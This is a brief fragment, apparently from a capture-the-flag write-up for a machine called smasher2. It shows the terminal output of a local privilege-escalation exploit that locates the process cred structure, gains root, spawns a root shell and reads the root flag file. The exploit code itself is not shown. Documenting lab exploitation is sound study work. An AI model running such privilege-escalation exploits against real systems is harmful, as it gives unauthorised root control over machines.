 dzonerzy@smasher2:/dev/shm$ ./pwn
[+] PID: 1153
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[+] Searching for the process cred structure ...
[*] Cred structure found ! ptr: 0×b60ad084, crednum: 20
[*] Got Root
[+] Spawning a shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(dzonerzy)
# cat /root/root.txt
7791e
#